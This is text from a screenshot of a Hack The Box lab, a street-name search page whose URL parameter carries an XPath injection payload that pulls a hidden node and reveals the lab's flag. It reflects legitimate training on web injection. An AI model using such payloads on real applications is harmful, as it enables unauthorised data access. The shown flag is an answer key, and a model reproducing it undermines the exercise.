 San Francisco Street Index — Mozilla Firefox
San Francisco Street Index × +
165.22.122.247:32538/index.php?q=INVALID&f=fullstreetname|/*[1]/*[2]/*[3]/*[1]/*[3]
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
San Francisco Street Index
SEARCH
INVALID
Long Street Name Short Street Name
Submit Query
Results:
HTB{8554c935443fec279d139a021539ea0a}